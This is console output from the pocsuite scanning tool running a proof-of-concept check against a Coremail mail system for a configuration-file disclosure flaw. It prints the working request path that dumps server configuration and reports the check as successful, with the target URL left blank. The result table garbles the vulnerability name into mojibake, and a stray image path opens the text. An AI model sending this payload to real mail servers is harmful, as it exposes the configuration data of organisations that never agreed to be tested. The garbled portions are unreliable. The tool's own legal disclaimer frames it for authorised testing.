 λ python pocsuite.py -r pocsuite\pocsuite_demo.py -u http:// --verify
{2.0.8-nongit-20201116}
http://pocsuite.org
[!] legal disclaimer: Usage of pocsuite for attacking targets without prior mutual consent is illegal.
[*] starting at 11:35:28
[11:35:28] [*] checking Coremail邮件系统配置文件信息泄露漏洞 POC
[11:35:28] [*] poc:'Coremail邮件系统配置文件信息泄露漏洞 POC' target:'http:// '
[11:35:28] [+] URL : http://
[11:35:28] [+] Payload : /mailsms/s?func=ADMIN:appState&dumpConfig=/
| target-url | poc-name | poc-id | component | version | status |
| http:// | pocsuite_demo | 0 | Coremail閭 欢绯荤粺 | * | success |
success : 1 / 1
[*] shutting down at 11:35:28
观星